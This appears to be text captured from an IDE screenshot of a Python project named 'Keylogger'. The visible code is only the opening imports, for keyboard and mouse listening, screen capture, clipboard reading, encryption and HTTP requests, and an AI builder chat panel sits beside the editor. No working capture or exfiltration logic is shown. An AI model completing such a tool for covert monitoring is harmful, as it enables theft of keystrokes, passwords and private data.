 File Edit Selection View Go Terminal Help
K Keylogger
Search
Explorer
Fol...
__pycache__
.idea
.venv
etc
include
Lib
Scripts
share
.gitignore
pyvenv.cfg
keylog.enc U
keylog.txt M
keylogger.... 5, M
Readme.md
screenshot_2... U
ts.py A
Outline
Timeline
6
keylogger.py
keylogger.py / ...
1 import os
2 import platform
3 import psutil
4 import logging
5 import time
6 import threading
7 from collections import deque, defaultdict
8 from cryptography.fernet import Fernet
9 from pynput import keyboard, mouse
10 from PIL import ImageGrab
11 import requests
12 import string
13
14 # Android-specific imports
15 if platform.system() == "Linux" and "ANDROID_STORAGE" in os.environ:
16 is_android = True
17 else:
18 is_android = False
19
20 # Windows-specific imports
21 if platform.system() == "Windows":
22 try:
23 import win32file
24 import win32con
25 import win32gui
26 import win32process
27 except ImportError:
28 logging.error("win32gui or win32process not found. Please install pywin32.")
29
30 # Clipboard monitoring
31 try:
32 import pyperclip
33 clipboard_available = True
34 except ImportError:
Problems 5 Output Debug Console Terminal
(.venv) (base)
ash@Ash MINGW64 /d/Projects/Master/Keylogger (master)
$ py keylogger.py
WSL
bash Keylo...
Chat Builder Beta
Trae-Builder Mode
Easily build a project from scratch. In Builder mode, any
changes to code files will be automatically saved.
Did you know?
Use # to specify code snippets, files, or folders
for potentially more accurate answers.
'↑↓' to navigate input history, 'Shift+Enter' to insert
a new line.
New
# Claude-3.5-Sonnet
master*+ 5 0 Live Share ashinno (1 month ago) Ln 47, Col 43 Spaces: 4 UTF-8 CRLF Python 3.11.2 ('.venv': venv) Go Live